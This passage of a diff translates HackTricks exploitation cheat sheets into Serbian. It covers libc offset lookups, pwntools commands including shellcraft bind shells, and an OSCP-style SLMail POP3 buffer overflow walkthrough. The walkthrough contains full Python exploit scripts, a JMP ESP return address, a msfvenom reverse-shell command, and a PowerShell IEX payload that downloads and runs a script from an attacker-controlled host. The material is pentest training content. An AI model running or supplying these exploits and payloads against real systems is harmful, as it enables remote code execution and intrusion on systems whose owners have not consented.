**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Loop to see if the address changes a lot\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset of "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
|
||||
**ldd executable | grep libc.so.6** --> Adresa (ako je ASLR, onda se menja svaki put)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Petlja za proveru da li se adresa mnogo menja\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset "system" funkcije\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset "/bin/sh"
|
||||
|
||||
**strace executable** --> Functions called by the executable\
|
||||
**rabin2 -i ejecutable -->** Address of all the functions
|
||||
**strace executable** --> Funkcije pozvane od strane izvršnog fajla\
|
||||
**rabin2 -i ejecutable -->** Adresa svih funkcija
|
||||
|
||||
# **Inmunity debugger**
|
||||
|
||||
```bash
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||
```
|
||||
|
||||
# IDA
|
||||
|
||||
## Debugging in remote linux
|
||||
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux\_server_ or _linux\_server64_ inside the linux server and run it nside the folder that contains the binary:
|
||||
## Debagovanje na udaljenom Linuxu
|
||||
|
||||
Unutar IDA foldera možete pronaći binarne datoteke koje se mogu koristiti za debagovanje binarnih datoteka na Linuxu. Da biste to uradili, premestite binarnu datoteku _linux\_server_ ili _linux\_server64_ na Linux server i pokrenite je unutar foldera koji sadrži binarnu datoteku:
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
|
||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
Zatim, konfigurišite debager: Debager (udaljeni Linux) --> Opcije procesa...:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks suveniri**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,133 +1,108 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
```
|
||||
pip3 install pwntools
|
||||
```
|
||||
|
||||
# Pwn asm
|
||||
|
||||
Get opcodes from line or file.
|
||||
|
||||
Dobijanje opkoda sa linije ili iz fajla.
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
**Može se izabrati:**
|
||||
|
||||
**Can select:**
|
||||
* vrsta izlaza (sirovi, heksadecimalni, string, elf)
|
||||
* kontekst izlazne datoteke (16,32,64,linux,windows...)
|
||||
* izbegavanje bajtova (novih linija, nula, lista)
|
||||
* izbor enkodera za debagovanje shell koda koristeći gdb za pokretanje izlaza
|
||||
|
||||
* output type (raw,hex,string,elf)
|
||||
* output file context (16,32,64,linux,windows...)
|
||||
* avoid bytes (new lines, null, a list)
|
||||
* select encoder debug shellcode using gdb run the output
|
||||
|
||||
# **Pwn checksec**
|
||||
|
||||
Checksec script
|
||||
# **Pwn checksec**
|
||||
|
||||
Skripta za proveru sigurnosti
|
||||
```
|
||||
pwn checksec <executable>
|
||||
```
|
||||
|
||||
# Pwn constgrep
|
||||
|
||||
# Pwn cyclic
|
||||
|
||||
Get a pattern
|
||||
|
||||
Dobijanje obrasca
|
||||
```
|
||||
pwn cyclic 3000
|
||||
pwn cyclic -l faad
|
||||
```
|
||||
**Može se izabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
* The used alphabet (lowercase chars by default)
|
||||
* Length of uniq pattern (default 4)
|
||||
* context (16,32,64,linux,windows...)
|
||||
* Take the offset (-l)
|
||||
* Korišćena abeceda (podrazumevano su mala slova)
|
||||
* Dužina jedinstvenog obrasca (podrazumevano 4)
|
||||
* Kontekst (16,32,64,linux,windows...)
|
||||
* Uzeti ofset (-l)
|
||||
|
||||
# Pwn debug
|
||||
|
||||
Attach GDB to a process
|
||||
|
||||
Povežite GDB sa procesom
|
||||
```
|
||||
pwn debug --exec /bin/bash
|
||||
pwn debug --pid 1234
|
||||
pwn debug --process bash
|
||||
```
|
||||
**Može se izabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
* By executable, by name or by pid context (16,32,64,linux,windows...)
|
||||
* gdbscript to execute
|
||||
* Po izvršnom fajlu, po imenu ili po pid kontekstu (16,32,64,linux,windows...)
|
||||
* gdbscript za izvršavanje
|
||||
* sysrootpath
|
||||
|
||||
# Pwn disablenx
|
||||
|
||||
Disable nx of a binary
|
||||
|
||||
# Onemogući nx za binarni fajl
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
|
||||
# Pwn disasm
|
||||
|
||||
Disas hex opcodes
|
||||
|
||||
Disasemblirovanje heksadecimalnih opkoda
|
||||
```
|
||||
pwn disasm ffe4
|
||||
```
|
||||
**Može se izabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
* context (16,32,64,linux,windows...)
|
||||
* base addres
|
||||
* color(default)/no color
|
||||
* kontekst (16,32,64,linux,windows...)
|
||||
* bazna adresa
|
||||
* boja (podrazumevano)/bez boje
|
||||
|
||||
# Pwn elfdiff
|
||||
|
||||
Print differences between 2 fiels
|
||||
|
||||
Ispisuje razlike između 2 fajla
|
||||
```
|
||||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
# Pwn heks
|
||||
|
||||
# Pwn hex
|
||||
|
||||
Get hexadecimal representation
|
||||
|
||||
Dobijanje heksadecimalne reprezentacije
|
||||
```bash
|
||||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
# Pwn doktorat
|
||||
|
||||
# Pwn phd
|
||||
|
||||
Get hexdump
|
||||
|
||||
Dobijanje heksadecimalnog prikaza (hexdump)
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
**Možete izabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
* Number of bytes to show
|
||||
* Number of bytes per line highlight byte
|
||||
* Skip bytes at beginning
|
||||
* Broj bajtova za prikazivanje
|
||||
* Broj bajtova po liniji za isticanje bajta
|
||||
* Preskočiti bajtove na početku
|
||||
|
||||
# Pwn pwnstrip
|
||||
|
||||
|
|
@ -135,70 +110,59 @@ pwn phd <file>
|
|||
|
||||
# Pwn shellcraft
|
||||
|
||||
Get shellcodes
|
||||
|
||||
Dobijanje shellkodova
|
||||
```
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l amd #Shellcode with amd in the name
|
||||
pwn shellcraft -f hex amd64.linux.sh #Create in C and run
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||
```
|
||||
**Može se izabrati:**
|
||||
|
||||
**Can select:**
|
||||
* shellcode i argumenti za shellcode
|
||||
* Izlazna datoteka
|
||||
* Format izlaza
|
||||
* Debug (povezivanje dbg sa shellcode-om)
|
||||
* Pre (debug zamka pre koda)
|
||||
* Posle
|
||||
* Izbegavaj korišćenje opkoda (podrazumevano: nije null i nova linija)
|
||||
* Pokreni shellcode
|
||||
* Boja/bez boje
|
||||
* Lista sistemskih poziva
|
||||
* Lista mogućih shellcode-ova
|
||||
* Generiši ELF kao deljivu biblioteku
|
||||
|
||||
* shellcode and arguments for the shellcode
|
||||
* Out file
|
||||
* output format
|
||||
* debug (attach dbg to shellcode)
|
||||
* before (debug trap before code)
|
||||
* after
|
||||
* avoid using opcodes (default: not null and new line)
|
||||
* Run the shellcode
|
||||
* Color/no color
|
||||
* list syscalls
|
||||
* list possible shellcodes
|
||||
* Generate ELF as a shared library
|
||||
|
||||
# Pwn template
|
||||
|
||||
Get a python template
|
||||
# Pwn šablon
|
||||
|
||||
Dobijte Python šablon
|
||||
```
|
||||
pwn template
|
||||
```
|
||||
|
||||
**Can select:** host, port, user, pass, path and quiet
|
||||
**Može izabrati:** host, port, user, pass, path i quiet
|
||||
|
||||
# Pwn unhex
|
||||
|
||||
From hex to string
|
||||
|
||||
Od heksadekadnog broja u string
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
# Pwn ažuriranje
|
||||
|
||||
# Pwn update
|
||||
|
||||
To update pwntools
|
||||
|
||||
Da biste ažurirali pwntools
|
||||
```
|
||||
pwn update
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,33 +1,57 @@
|
|||
# Windows Exploiting (Basic Guide - OSCP lvl)
|
||||
# Windows Exploiting (Osnovni vodič - OSCP nivo)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## **Start installing the SLMail service**
|
||||
## **Počnite instaliranjem SLMail servisa**
|
||||
|
||||
## Restart SLMail service
|
||||
|
||||
Every time you need to **restart the service SLMail** you can do it using the windows console:
|
||||
## Restartujte SLMail servis
|
||||
|
||||
Svaki put kada trebate **restartovati SLMail servis**, to možete uraditi koristeći Windows konzolu:
|
||||
```
|
||||
net start slmail
|
||||
```
|
||||
|
||||
 (1).png>)
|
||||
|
||||
## Very basic python exploit template
|
||||
## Veoma osnovni Python šablon za eksploataciju
|
||||
|
||||
```python
|
||||
#!/usr/bin/env python3
|
||||
|
||||
import socket
|
||||
|
||||
# Definišite ciljnu IP adresu i port
|
||||
target_ip = "192.168.1.100"
|
||||
target_port = 1337
|
||||
|
||||
# Kreirajte TCP soket
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
|
||||
# Povežite se sa ciljnom IP adresom i portom
|
||||
s.connect((target_ip, target_port))
|
||||
|
||||
# Pošaljite eksploatacijski kod ciljnom sistemu
|
||||
payload = b"AAAAAABBBBBBCCCCC"
|
||||
s.send(payload)
|
||||
|
||||
# Zatvorite soket
|
||||
s.close()
|
||||
```
|
||||
|
||||
Ovaj Python šablon predstavlja veoma osnovnu strukturu za izradu eksploatacijskog koda. Prvo definišemo ciljnu IP adresu i port, zatim kreiramo TCP soket i povezujemo se sa ciljnim sistemom. Nakon toga, šaljemo eksploatacijski kod ciljnom sistemu i zatvaramo soket.
|
||||
|
||||
Napomena: Ovaj šablon je veoma osnovan i treba ga prilagoditi specifičnostima ciljnog sistema i eksploatacijske tehnike koju želite da primenite.
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
|
||||
|
|
@ -39,99 +63,89 @@ port = 110
|
|||
|
||||
buffer = 'A' * 2700
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
## **Promena fonta u Immunity Debugger-u**
|
||||
|
||||
## **Change Immunity Debugger Font**
|
||||
Idite na `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
## **Attach the proces to Immunity Debugger:**
|
||||
## **Povezivanje procesa sa Immunity Debugger-om:**
|
||||
|
||||
**File --> Attach**
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
**And press START button**
|
||||
**I pritisnite dugme START**
|
||||
|
||||
## **Send the exploit and check if EIP is affected:**
|
||||
## **Slanje exploit-a i provera da li je EIP pogođen:**
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Every time you break the service you should restart it as is indicated in the beginnig of this page.
|
||||
Svaki put kada prekinete servis, trebali biste ga ponovo pokrenuti, kako je naznačeno na početku ove stranice.
|
||||
|
||||
## Create a pattern to modify the EIP
|
||||
## Kreiranje obrasca za modifikaciju EIP-a
|
||||
|
||||
The pattern should be as big as the buffer you used to broke the service previously.
|
||||
Obrazac treba biti veličine bafera koji ste prethodno koristili za prekid servisa.
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
||||
```
|
||||
Promenite bafer eksploita i postavite šablon i pokrenite eksploit.
|
||||
|
||||
Change the buffer of the exploit and set the pattern and lauch the exploit.
|
||||
|
||||
A new crash should appeard, but with a different EIP address:
|
||||
Treba da se pojavi novi pad sistema, ali sa drugačijom EIP adresom:
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Check if the address was in your pattern:
|
||||
Proverite da li se adresa nalazi u vašem šablonu:
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
||||
```
|
||||
Izgleda da **možemo izmeniti EIP na offsetu 2606** bafera.
|
||||
|
||||
Looks like **we can modify the EIP in offset 2606** of the buffer.
|
||||
|
||||
Check it modifing the buffer of the exploit:
|
||||
|
||||
Proverite to izmenom bafera eksploita:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
||||
```
|
||||
|
||||
With this buffer the EIP crashed should point to 42424242 ("BBBB")
|
||||
Sa ovim baferom, EIP bi trebao da se sruši i pokazuje na 42424242 ("BBBB")
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Looks like it is working.
|
||||
Izgleda da radi.
|
||||
|
||||
## Check for Shellcode space inside the stack
|
||||
## Provera za Shellcode prostor unutar steka
|
||||
|
||||
600B should be enough for any powerfull shellcode.
|
||||
|
||||
Lets change the bufer:
|
||||
600B bi trebalo da bude dovoljno za bilo koji moćan shellcode.
|
||||
|
||||
Hajde da promenimo bafer:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
||||
```
|
||||
|
||||
launch the new exploit and check the EBP and the length of the usefull shellcode
|
||||
Pokrenite novi exploit i proverite EBP i dužinu korisnog shell koda.
|
||||
|
||||
 (1).png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
|
||||
Možete videti da kada se dostigne ranjivost, EBP pokazuje na shell kod i da imamo puno prostora da lociramo shell kod ovde.
|
||||
|
||||
In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
|
||||
U ovom slučaju imamo **od 0x0209A128 do 0x0209A2D6 = 430B.** Dovoljno.
|
||||
|
||||
## Check for bad chars
|
||||
|
||||
Change again the buffer:
|
||||
## Provera loših karaktera
|
||||
|
||||
Ponovo promenite bafer:
|
||||
```
|
||||
badchars = (
|
||||
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
||||
|
|
@ -153,30 +167,27 @@ badchars = (
|
|||
)
|
||||
buffer = 'A'*2606 + 'BBBB' + badchars
|
||||
```
|
||||
Loši karakteri počinju od 0x01 jer je 0x00 gotovo uvek loš.
|
||||
|
||||
The badchars starts in 0x01 because 0x00 is almost always bad.
|
||||
Izvršite ponovno eksploataciju sa ovim novim baferom izbacujući karaktere koji su se pokazali beskorisnim:.
|
||||
|
||||
Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
|
||||
Na primer:
|
||||
|
||||
For example:
|
||||
|
||||
In this case you can see that **you shouldn't use the char 0x0A** (nothing is saved in memory since the char 0x09).
|
||||
U ovom slučaju možete videti da **ne biste trebali koristiti karakter 0x0A** (ništa nije sačuvano u memoriji od karaktera 0x09).
|
||||
|
||||
 (1).png>)
|
||||
|
||||
In this case you can see that **the char 0x0D is avoided**:
|
||||
U ovom slučaju možete videti da **se karakter 0x0D izbegava**:
|
||||
|
||||
 (1).png>)
|
||||
|
||||
## Find a JMP ESP as a return address
|
||||
|
||||
Using:
|
||||
## Pronalaženje JMP ESP kao povratne adrese
|
||||
|
||||
Koristeći:
|
||||
```
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
```
|
||||
|
||||
You will **list the memory maps**. Search for some DLl that has:
|
||||
**Prikazaćete mape memorije**. Potražite neki DLL koji ima:
|
||||
|
||||
* **Rebase: False**
|
||||
* **SafeSEH: False**
|
||||
|
|
@ -186,30 +197,25 @@ You will **list the memory maps**. Search for some DLl that has:
|
|||
|
||||
 (1).png>)
|
||||
|
||||
Now, inside this memory you should find some JMP ESP bytes, to do that execute:
|
||||
|
||||
Sada, unutar ove memorije trebali biste pronaći neke bajtove JMP ESP, da biste to uradili izvršite:
|
||||
```
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
||||
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
||||
```
|
||||
|
||||
**Then, if some address is found, choose one that don't contain any badchar:**
|
||||
**Zatim, ako se pronađe neka adresa, odaberite onu koja ne sadrži nijedan loš karakter:**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
**In this case, for example: \_0x5f4a358f**\_
|
||||
|
||||
## Create shellcode
|
||||
**U ovom slučaju, na primer: \_0x5f4a358f**\_
|
||||
|
||||
## Kreirajte shellcode
|
||||
```
|
||||
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
||||
```
|
||||
Ako eksploit ne radi, iako bi trebao (možete videti sa ImDebg da je shellcode dostignut), pokušajte da kreirate druge shellcode-ove (msfvenom će kreirati različite shellcode-ove za iste parametre).
|
||||
|
||||
If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
|
||||
|
||||
**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
|
||||
|
||||
**Dodajte nekoliko NOPS-a na početak** shellcode-a i koristite ga i povratnu adresu za JMP ESP, i završite eksploit:
|
||||
```bash
|
||||
#!/usr/bin/python
|
||||
|
||||
|
|
@ -248,39 +254,36 @@ shellcode = (
|
|||
|
||||
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
|
||||
{% hint style="warning" %}
|
||||
There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
|
||||
Postoje shellkodovi koji će **prepisati sami sebe**, stoga je važno uvijek dodati nekoliko NOP naredbi prije shellkoda.
|
||||
{% endhint %}
|
||||
|
||||
## Improving the shellcode
|
||||
|
||||
Add this parameters:
|
||||
## Poboljšanje shellkoda
|
||||
|
||||
Dodajte ove parametre:
|
||||
```
|
||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
